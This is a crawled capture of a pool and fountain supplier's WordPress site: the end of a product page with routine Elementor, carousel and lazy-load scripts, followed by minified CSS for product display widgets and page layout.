dimension: L120\u03a7\u03a7W62\u03a7\u03a7H27mm\r\npacking size: L185\u03a7\u03a7W145\u03a7\u03a7H52 mm\r\nnet weight: 226g\r\ngross weight: 320g\r\nstatic power consumption: 1W<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>","featuredImage":"https:\/\/aquaticpoolsandfountains.com\/wp-content\/uploads\/2022\/08\/astralite-LED-Controller.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.2" id="elementor-frontend-js" defer></script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.16.0" id="pro-elements-handlers-js" defer></script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.2.0" id="animate-circle-js" defer></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://aquaticpoolsandfountains.com/wp-admin/admin-ajax.php","nonce":"e4abb44942"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script data-minify="1" src="https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=1742197377" id="elementskit-elementor-js" defer></script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.16.0" id="e-sticky-js" defer></script>
<script data-minify="1" src="https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/magical-products-display/assets/js/main-scripts.js?ver=1742197377" id="mgproducts-main-js" defer></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.9.2" id="wpforms-elementor-js" defer></script>
                <script>window.addEventListener('DOMContentLoaded', function() {
                    jQuery(document).ready(function($) {
                        var wt_related_products = jQuery('.wt-related-products .owl-carousel');

                                                    if ("function" === typeof wt_related_products.owlCarousel) {
                                wt_related_products.owlCarousel({
                                    loop: false,
                                    margin: 10,
                                    nav: true,
                                    navText: [
                                        "<i class='dashicons dashicons-arrow-left-alt2 wt-left'></i>",
                                        "<i class='dashicons dashicons-arrow-right-alt2 wt-right'></i>"
                                    ],
                                    //   autoplay: true,
                                    autoplayHoverPause: true,
                                    responsive: {
                                        0: {
                                            items: 1                                        },
                                        600: {
                                            items: 2                                        },
                                        1000: {
                                            items: 3                                        }
                                    }
                                });
                            }
                        
                        jQuery(".wt-related-products>.carousel-wrap>.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item>div[class*='col-']").removeClass (function (index, css) {
                            return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
                        });
                     
                                                /* Theme compatability for hover effect*/
                                                                    });
                                                                                       
                });</script>
                <style>
                    .wt-related-products{
                                    max-width: 100% !important;
                                }
                                .wt-related-products .owl-carousel .owl-nav .owl-next:before ,.wt-related-products .owl-carousel .owl-nav .owl-prev:before {
                                    content: unset;
                                }
                                                                
                </style>
            <script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://aquaticpoolsandfountains.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf8mb4
request_url: https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/magical-products-display/assets/css/mpd-display-style.css?ver=1742197376
body_size: 3265
content:
.mgproductd h2,.mgproductd h1{position:inherit}.text-right{text-align:right}.mgproductd h2:before,.mgproductd h1:before{position:inherit;display:none}.theme-woovina .dropdown-menu{position:inherit;display:block;min-width:10rem;padding:inherit;margin:inherit;font-size:inherit;list-style:none;border:inherit}.mgproductd img{background:#fafafa}a{transition:0.3s}.flex{display:flex}.align-flex-end{justify-content:flex-end;text-align:right}.align-center{justify-content:center;text-align:center}.align-flex-start{justify-content:flex-start}.no-load{opacity:0;max-heigh:300px}.mgpdi-shadow{box-shadow:0 .2rem 2.8rem rgb(36 36 36 / 10%);--webkit--box-shadow:0 0.2rem 2.8rem rgba(36, 36, 36, 0.1)}.mgpdeg-product-price del{color:red;opacity:.5}.mgpde-has-hover{position:relative}.mgpde-card{overflow:hidden}.mgpde-hover{transform:scale(0);visibility:inherit;transition:0.2s}.mgpde-imghover{transition:0.5s}.mgpde-has-hover:hover .mgpde-hover{transform:scale(1);opacity:1;visibility:visible}.mgpdeg-card-text .mgpde-category a{display:inline-block}.wooaddons-no-rating{min-height:25px}.flex-right{align-items:flex-end;justify-content:flex-end}.flex-center{align-items:center;justify-content:center}.mgpde-rating{display:inline-block}span.mgp-rating-count{font-size:14px;color:#888}.mgpde-card-text span.price{font-size:14px;font-weight:700;display:inline-block}.mgpde-shadow{border-radius:2px;-webkit-box-shadow:0 3px 40px rgb(0 0 0 / 20%);box-shadow:0 3px 40px rgb(0 0 0 / 20%)}.mgpde-card .mgpde-card-img,.mgpde-card .mgpde-card-text{padding:1.2rem 1.2rem 2.5rem}.mgpde-card .mgpde-card-img{padding-bottom:.5rem}.mgpde-category a{color:#9e9e9e;font-size:90%}.mgpde-category a:hover{color:#111}.mgpde-ptitle{font-size:20px;margin:5px 0;line-height:20px}a.mgpde-ptitle-link{color:#555}a.mgpde-ptitle-link:hover{color:#000}.wooaddons-badge{position:absolute;left:0;top:0;z-index:11;background:darkcyan;color:#fff;padding:2px 7px;font-size:12px;border-radius:10px}.mgpdeg-product-rating{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.mg-rating-out{margin:0 0 5px}.mgpdeg-product-rating .wd-product-ratting{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;margin-left:-3px;margin-right:-3px}.mgpdeg-product-rating .wd-product-ratting i{font-size:13px;line-height:14px;font-weight:400;padding-left:3px;padding-right:3px;color:#aaa}.mgpdeg-product-rating .wd-product-ratting i:last-child{margin-right:0}.mgpdeg-product-rating .wd-product-ratting .wd-product-user-ratting{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;position:absolute;left:5px;top:0;z-index:3;margin-left:-5px;margin-right:-5px}.mgpdeg-product-rating .wd-product-ratting .wd-product-user-ratting i{color:#dc9a0e}.mgpde-meta{font-size:14px;color:#555}.mgpde-meta{font-size:14px;color:#555}.mgpdeg-product-price .price{font-size:15px;font-weight:700}.mgproductd p{font-size:1rem}.mgproductd button{font-size:14px}.mgproductd .button{font-size:15px;padding:12px 20px}.mgp-display-badge{position:absolute;top:5%;background:#fff;text-align:center;display:inline-block;padding:4px 10px;left:6%;color:#000;text-transform:uppercase;font-size:12px;font-weight:600;z-index:99;box-shadow:0 .2rem 2.8rem rgb(36 36 36 / 10%);--webdit--box-shadow:0 0.2rem 2.8rem rgb(36 36 36 / 10%)}.mgp-display-badge:nth-child(2){margin-top:35px}.mgp-display-badge:nth-child(3){margin-top:70px}.mgpde-card{position:relative}.mgpde-items.style2 .mgpdeg-card-img,.mgpde-items.style3 .mgpdeg-card-img{padding:0;position:relative;overflow:hidden}.mgpde-items .mgpdeg-card-img figure img{width:100%}.woocommerce.mgpdeg-cart-btn .button{background:#000;color:#fff;border:1px solid #000;margin-top:.8rem;font-size:14px}.woocommerce.mgpdeg-cart-btn .button:hover{background:rgba(0,0,0,0);color:#000}.mgpde-items.style2 .woocommerce.mgpdeg-cart-btn{position:absolute;bottom:-40px;left:0;right:0;margin-left:0;margin-right:0;text-align:center;opacity:0;transition:0.3s}.mgpde-items.style2 .mgpdeg-card:hover .woocommerce.mgpdeg-cart-btn{bottom:10px;opacity:1}.mgpde-items.style2 .wooaddons-badge{position:absolute;top:0;left:-40px;margin-left:0;margin-right:0;text-align:center;opacity:0;transition:0.3s}.mgpde-items.style2 .mgpdeg-card:hover .wooaddons-badge{left:2px;opacity:1}.mgpde-items.style2 .woocommerce.mgpdeg-cart-btn a.button{border-radius:20px;background:#000;color:#fff;padding:12px 24px}.mgpl-img img{width:100%}figure a{display:inherit}.mgpde-card-text.mgpdel-card-text{display:flex;flex-direction:column;height:100%;padding:1rem 1rem 1rem .5rem;justify-content:center}.mgpdel-product-rating{margin-bottom:15px}.mgpde-card-img{position:relative;overflow:hidden}.woocommerce.mgpdel-cart-btn a{margin:0}.row.mgp-img-right{flex-direction:row-reverse}.row.mgp-img-right .mgpde-card-text{padding:2rem}.mgpl-style2 .mgpde-meta.mgpde-category a{border:2px solid #888;padding:2px 6px;margin:0 0 .5rem 0;display:inline-block;border-radius:50px;line-height:inherit}.mgpl-style2 .mgpde-ptitle{font-size:28px}.mgpdeg-price-btn{position:relative;display:flex;width:100%;overflow:hidden;min-height:35px;justify-content:center;flex-flow:row wrap}.mgpdeg-price-btn .woocommerce.mgpdeg-cart-link a.button,.mgpdeg-price-btn .woocommerce.mgpdeg-cart-link a.added_to_cart{background:transparent;border:0;color:#000;text-transform:uppercase;font-size:14px;padding:0}.mgpdeg-price-btn .woocommerce.mgpdeg-cart-link a.loading:after{text-align:center;left:auto;right:-20px;top:0}.mgpdeg-price-btn>span.price,.mgpdeg-price-btn .mgpdeg-cart-link{position:absolute;left:0;padding:10px 0;display:inline-block;right:0;transition:0.5s}.mgpdeg-price-btn>span.price{top:0}.mgpdeg-price-btn .mgpdeg-cart-link{bottom:-50px}.style3 .mgpdeg-card:hover .mgpdeg-price-btn .mgpdeg-cart-link{bottom:0}.style3 .mgpdeg-card:hover .mgpdeg-price-btn>span.price{top:-50px}.mgpr-hvr-circle figure{position:relative}.mgpr-hvr-circle figure:before{position:absolute;top:50%;left:50%;z-index:2;display:block;content:"";width:0;height:0;background:rgba(255,255,255,.2);border-radius:100%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:0}.mgpr-hvr-circle figure:hover:before{-webkit-animation:circle 0.75s;animation:circle 0.75s}@-webkit-keyframes circle{0%{opacity:1}40%{opacity:1}100%{width:200%;height:200%;opacity:0}}@keyframes circle{0%{opacity:1}40%{opacity:1}100%{width:200%;height:200%;opacity:0}}.mgpr-hvr-shine figure{position:relative}.mgpr-hvr-shine figure:before{position:absolute;top:0;left:-95%;z-index:2;display:block;content:"";width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,.3) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0%,rgba(255,255,255,.3) 100%);-webkit-transform:skewX(-25deg);transform:skewX(-25deg)}.mgpr-hvr-shine figure:hover:before{-webkit-animation:shine 0.75s;animation:shine 0.75s}@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.mgpr-hvr-flashing figure:hover img{opacity:1;-webkit-animation:flash 1.5s;animation:flash 1.5s}@-webkit-keyframes flash{0%{opacity:.4}100%{opacity:1}}@keyframes flash{0%{opacity:.4}100%{opacity:1}}.mgpr-hvr-hover figure img{opacity:1;-webkit-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.mgpr-hvr-hover figure:hover img{opacity:.5}.mgpr-hvr-blur figure img{-webkit-filter:grayscale(0) blur(0);filter:grayscale(0) blur(0);-webkit-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.mgpr-hvr-blur figure:hover img{-webkit-filter:grayscale(100%) blur(3px);filter:grayscale(100%) blur(3px)}.mgpr-hvr-rotate figure img{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1);-webkit-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.mgpr-hvr-rotate figure:hover img{-webkit-transform:rotate(15deg) scale(1.4);transform:rotate(15deg) scale(1.4)}.mgpr-hvr-slide figure img{margin-left:30px;-webkit-transform:scale(1.5);transform:scale(1.5);-webkit-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.mgpr-hvr-slide figure:hover img{margin-left:0}.mgpr-hvr-zoom-out figure img{-webkit-transform:scale(1.3);transform:scale(1.3);height:auto;-webkit-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.mgpr-hvr-zoom-out figure:hover img{-webkit-transform:scale(1);transform:scale(1)}.mgpr-hvr-zoom-in figure img{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.mgpr-hvr-zoom-in figure:hover img{-webkit-transform:scale(1.3);transform:scale(1.3)}span.slide-cat a{color:#fff;border-bottom:1px solid #fff;padding:3px 0 4px;font-size:14px;margin-bottom:10px}a.btn.vbs-btn{border:1px solid #000;color:#000;margin:10px;padding:10px 30px;font-size:16px}.mgpd-slider .swiper-slide.xshop-pslider{background-repeat:no-repeat!important;background-size:cover!important;background-position:center center!important}.mgpd-slider .mgpds-ptext{flex:1}span.slide-cat a{color:#555}a.btn.vbs-btn:hover{color:#000;background:#fff;opacity:1}.swiper-slide.mgpds-item{background:#ededed}span.slide-cat{display:inline-block}.mgpds-sliderbg span.slide-cat a{color:#555}.mgpds-sliderbg .bskpde-product-price span.price{font-weight:700;font-size:18px}a.btn.vbs-btn.xpsbtn{border:2px solid #555;color:#555;margin-left:0}a.btn.vbs-btn.xpsbtn:hover{background:#555;color:#fff}.mgpd-slider .swiper-button-next,.mgpd-slider .swiper-button-prev{background-image:none}.mgpd-slider .swiper-button-next:after,.mgpd-slider .swiper-button-prev:after{display:none}.mgpd-slider .swiper-button-next i,.mgpd-slider .swiper-button-prev i{font-size:24px;box-shadow:0 .2rem 2.8rem rgba(36,36,36,.1)}.mgpd-slider .swiper-button-next svg,.mgpd-slider .swiper-button-prev svg{width:10px;fill:rgb(28,27,27)}.mgpd-slider .mgpds-item{position:relative}.btn-success.mgps-btn,.btn-success.mgps-btn:hover{border:none}.mgpds-content.mgpds-pdetails{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%;max-width:1300px}.mgpds-content.mgst-left{position:absolute;top:50%;left:5%;transform:translate(5%,-50%);text-align:left}.mgpds-item .mgpds-content{opacity:0;transition:0.9s}.mgpds-item.swiper-slide-active .mgpds-content{opacity:1}.mgps-title{text-shadow:2px 4px 3px rgba(0,0,0,.3);font-size:40px;text-transform:uppercase;font-weight:700;color:#000}.mgpds-text{width:60%}.mgpds-pdetails{display:flex;padding:10px 50px;align-items:center}.mgpds-img-before{margin-left:4%}.mgpds-img-after{margin-right:4%}.mgpds-img-after,.mgpds-img-before{width:36%;overflow:hidden}.mgpds-img-after img,.mgpds-img-before img{width:100%;height:auto}.mgps-subtitle{text-shadow:2px 4px 3px rgba(0,0,0,.3);font-size:18px;color:#000;line-height:20px}.mgps-btn{box-shadow:2px 4px 3px rgba(0,0,0,.3)}.mgps-overlay{padding:20px 10px;background:rgba(0,0,0,.3)}.swiper-pagination-bullet{opacity:1!important}.mgpd-slider .alert.alert-danger{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;font-size:30px;color:#000}@media (max-width:767px){.mgpds-pdetails{flex-direction:column}.mgpds-text,.mgpds-img-after,.mgpds-img-before{margin:0;text-align:center}.mgpds-text{margin-bottom:1rem;width:100%;padding:5px 10px}.mgpds-img-before{width:60%}p.mgps-subtitle{display:none}.mgps-title{font-size:30px}.mpdtab-nav-wrap ul.nav-tabs li{flex-basis:inherit}}.mgpc-pcarousel .swiper-button-prev,.mgpd-testimonial-carousel .swiper-button-prev,.mgpc-pcarousel .swiper-container-rtl .swiper-button-next,.mgpd-testimonial-carousel .swiper-container-rtl .swiper-button-next,.mgpc-pcarousel .swiper-button-next,.mgpd-testimonial-carousel .swiper-button-next,.mgpd-testimonial-carousel .swiper-container-rtl .swiper-button-prev,.mgpc-pcarousel .swiper-container-rtl .swiper-button-prev{background:transparent}.mgpc-pcarousel .swiper-button-prev i,.mgpd-testimonial-carousel .swiper-button-prev i,.mgpc-pcarousel .swiper-container-rtl .swiper-button-next i,.mgpd-testimonial-carousel .swiper-container-rtl .swiper-button-next i,.mgpc-pcarousel .swiper-button-next i,.mgpd-testimonial-carousel .swiper-button-next i,.mgpd-testimonial-carousel .swiper-container-rtl .swiper-button-prev i,.mgpc-pcarousel .swiper-container-rtl .swiper-button-prev i{font-size:24px}.mgpc-pcarousel .swiper-button-prev svg,.mgpd-testimonial-carousel .swiper-button-prev svg,.mgpc-pcarousel .swiper-container-rtl .swiper-button-next svg,.mgpd-testimonial-carousel .swiper-container-rtl .swiper-button-next svg,.mgpc-pcarousel .swiper-button-next svg,.mgpd-testimonial-carousel .swiper-button-next svg,.mgpd-testimonial-carousel .swiper-container-rtl .swiper-button-prev svg,.mgpc-pcarousel .swiper-container-rtl .swiper-button-prev svg{width:10px}.mgpc-pcarousel .swiper-button-prev:after,.mgpc-pcarousel .swiper-container-rtl .swiper-button-next:after,.mgpc-pcarousel .swiper-button-next:after,.mgpc-pcarousel .swiper-container-rtl .swiper-button-prev:after,.mgpd-testimonial-carousel .swiper-button-prev:after,.mgpd-testimonial-carousel .swiper-container-rtl .swiper-button-next:after,.mgpd-testimonial-carousel .swiper-button-next:after,.mgpd-testimonial-carousel .swiper-container-rtl .swiper-button-prev:after{display:none}.mgpd-testimonial-carousel .swiper-pagination-bullets{position:inherit;margin:0;padding:10px 0;color:#fff;margin-bottom:5px}.elementor-testimonial-wrapper{overflow:hidden;text-align:center}.elementor-testimonial-wrapper .elementor-testimonial-content{font-size:1.3em;margin-bottom:20px}.elementor-testimonial-wrapper .elementor-testimonial-name{line-height:1.5;display:block}.elementor-testimonial-wrapper .elementor-testimonial-job{font-size:.85em;display:block}.elementor-testimonial-wrapper .elementor-testimonial-meta{width:100%;line-height:1}.elementor-testimonial-wrapper .elementor-testimonial-meta-inner{display:inline-block}.elementor-testimonial-wrapper .elementor-testimonial-meta .elementor-testimonial-details,.elementor-testimonial-wrapper .elementor-testimonial-meta .elementor-testimonial-image{display:table-cell;vertical-align:middle}.elementor-testimonial-wrapper .elementor-testimonial-meta .elementor-testimonial-image img{width:60px;height:60px;border-radius:50%;-o-object-fit:cover;object-fit:cover;max-width:none}.elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-aside .elementor-testimonial-image{padding-right:15px}.elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-aside .elementor-testimonial-details{text-align:left}.elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-top .elementor-testimonial-details,.elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-top .elementor-testimonial-image{display:block}.elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-top .elementor-testimonial-image{margin-bottom:20px}.elementor-testimonial-wrapper.elementor-testimonial-text-align-left{text-align:left}.elementor-testimonial-wrapper.elementor-testimonial-text-align-center{text-align:center}.elementor-testimonial-wrapper.elementor-testimonial-text-align-right{text-align:right}.mpdkit-cat-info h2{font-size:16px;text-transform:uppercase;margin:0}.mpdkit-cat-info h2 a{color:inherit;text-decoration:inherit}.mpdkit-cat-img{position:relative}span.mpdkit-cat-badge{position:absolute;bottom:-10px;left:10px;background:#fff;color:#000;padding:2px 10px;border-radius:20px;border:2px solid #555;font-size:14px;font-weight:300}span.mpdkit-cat-badge.mpdkit-cat-left-bottom{bottom:-10px;top:auto;left:10px;right:auto}span.mpdkit-cat-badge.mpdkit-cat-left-top{bottom:auto;top:0;left:0;right:auto;margin:5px 0 0 10px}span.mpdkit-cat-badge.mpdkit-cat-right-top{bottom:auto;top:0;left:auto;right:0;margin:5px 10px 0 0}span.mpdkit-cat-badge.mpdkit-cat-right-bottom{bottom:-10px;top:auto;left:auto;right:10px}span.mpdkit-cat-badge.mpdkit-cat-top{bottom:auto;top:0;left:0}.mpdc-catg-style1 .mpdkit-cat-item{position:relative}.mpdc-catg-style1 .mpdkit-cat-info{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;flex-direction:column}.mpdc-catg-style1 .mpdkit-cat-info .mpdkit-cat-bg{background:#fff;padding:10px 20px}.mgppro-catcount{font-size:13px}.mgppro-catcount span{margin-left:5px}.mpdc-catg-style1 .mpdkit-cat-info p{background:#fff;padding:10px;text-align:center}.mpdc-catg-style2 .mpdkit-cat-item.mgpdi-shadow{border:1px solid #ccc}.mpdal-imgrap .mgp-display-badge{padding:0 5px;left:3px;top:10px;color:#061108}.mpdal-cart-btn a.button{padding:0;border:inherit;margin:0}.mgpl-img-circle .mpdal-imgrap figure{border-radius:50%}.mpdal-imgrap{overflow:hidden}.mpdal-category a{font-size:80%;color:#555}.mpdal-block-inner.flex{position:relative}.mgpl-position-right .mpdal-block-inner.flex{justify-content:flex-end;text-align:right}.mgpl-position-right .mpdal-imgrap{margin-right:0}.mgpl-img-circle img{border-radius:50%;border:1px solid #ccc}.mpdal-imgrap{position:relative;margin-right:1rem}h6.mpdal-ptitle{margin-bottom:5px}.mpdal-meta-middle .mpdal-ptitle{margin:0}.mpdal-meta-top .mgpde-rating{margin-bottom:5px}.mpdal-meta-middle .mpdal-product-rating{margin:-5px 0 10px 0}.mpdal-text-wrapper{display:flex;flex-direction:column;justify-content:flex-start}div#mgpdeg-items .swiper-container{padding-bottom:20px}.mgproductd.mgpde-items .swiper-container-horizontal>.swiper-pagination-bullets,.mgproductd.mgpde-items .swiper-pagination-custom,.swiper-pagination-fraction{bottom:0}.tab-content>.active{display:block;opacity:1;visibility:visible}@media (min-width:1025px){html body .kalles_toolbar.flex{display:none!important}}

--- FILE ---
content_type: text/css; charset=utf8mb4
request_url: https://aquaticpoolsandfountains.com/wp-content/uploads/elementor/css/post-26.css?ver=1745058254
body_size: 2142
content:
.elementor-26 .elementor-element.elementor-element-b1dfe10 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-b1dfe10:not(.elementor-motion-effects-element-type-background), .elementor-26 .elementor-element.elementor-element-b1dfe10 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(171deg, #4F80AF 50%, #14406B 100%);}.elementor-26 .elementor-element.elementor-element-b1dfe10{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 5% 0% 5%;}.elementor-26 .elementor-element.elementor-element-b1dfe10 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-cede3b2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-cede3b2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-cede3b2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-26 .elementor-element.elementor-element-b0d2759{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:auto;max-width:auto;}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-icon{padding-right:4px;}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-item > a{font-family:"Oxygen", Sans-serif;font-size:14px;}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-26 .elementor-element.elementor-element-b0d2759 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-4757827.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-4757827.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-4757827.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-26 .elementor-element.elementor-element-fc6e101{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-icon{padding-right:4px;}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-item > a{font-family:"Oxygen", Sans-serif;font-size:14px;}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-26 .elementor-element.elementor-element-fc6e101 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-bc-flex-widget .elementor-26 